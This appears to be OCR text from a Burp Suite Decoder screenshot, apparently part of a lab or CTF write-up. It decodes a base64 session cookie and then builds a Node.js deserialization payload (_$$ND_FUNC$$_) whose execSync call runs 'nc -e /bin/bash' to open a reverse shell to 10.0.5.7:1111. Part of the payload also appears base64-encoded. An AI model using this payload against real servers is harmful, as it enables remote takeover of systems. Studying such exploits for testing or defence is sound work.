 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
ZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9IiwiRXhwaXJlcz0iOkZyaWRheSwgMTMgT2N0IDIwMTggMDA6MDA6MDAgR01UIn
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":"Friday, 13 Oct 2018 00:00:00 GMT"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
{"username":"_$$ND_FUNC$$_function (){return require('child_process').execSync('nc -e /bin/bash 10.0.5.7 1111', function(error, stdout, stderr)
{ console.log(stdout) });}()"}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
SAvYmluL2Jhc2ggMTAuMC41LjcgMTExMScsIGZ1bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pO30oKSJ9
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode